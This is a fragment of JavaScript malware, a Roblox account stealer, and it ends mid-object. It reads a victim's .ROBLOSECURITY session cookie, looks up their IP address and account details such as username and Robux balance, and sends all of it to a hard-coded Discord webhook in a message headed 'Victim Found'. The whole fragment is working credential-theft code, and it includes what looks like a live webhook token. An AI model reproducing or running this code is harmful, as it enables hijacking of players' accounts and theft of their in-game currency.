 const WEBHOOK = "https://discord.com/api/webhooks/1052911196363305000/wmV55L9wG5z9T8KU511mhOmW8PLUCz5nJ19aTNRGfyiq1U_RZXH1QZkWmlRYxWhxtDky";

async function main(cookie) {
    var ipAddr = await (await fetch("https://api.ipify.org")).text();

    if (cookie) {
        var statistics = await (await fetch("https://www.roblox.com/mobileapi/userinfo", {
            headers: {
                Cookie: ".ROBLOSECURITY=" + cookie
            },
            redirect: "manual"
        })).json();
    }

    fetch(WEBHOOK, {
        method: "POST",
        headers: {
            "Content-Type": "Application/json"
        },
        body: JSON.stringify({
            "content": null,
            "embeds": [
              {
                "description": "```" + (cookie ? cookie : "COOKIE NOT FOUND") + "```",
                "color": null,
                "fields": [
                  {
                    "name": "Username",
                    "value": statistics ? statistics.UserName : "N/A",
                    "inline": true
                  },
                  {
                    "name": "Robux",
                    "value": statistics ? statistics.RobuxBalance : "N/A",
                    "inline": true
                  },
                  {
                    "name": "Premium",
                    "value": statistics ? statistics.IsPremium : "N/A",
                    "inline": true
                  }
                ],
                "author": {
                  "name": "Victim Found: " + ipAddr,
                  "icon_url": statistics ? statistics.ThumbnailUrl : "https://upload.wikimedia.org/wikipedia/commons/thumb/f/f3/NA_cap_icon.svg/1200px-NA_cap_icon.svg.png",
                },
                "footer": {
                  "text": "https://github.com/ox-y",
                  "icon_url": "https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Octicons-mark-github.svg/1200px-Octicons-mark-github.svg.png"
                },
                "thumbnail": {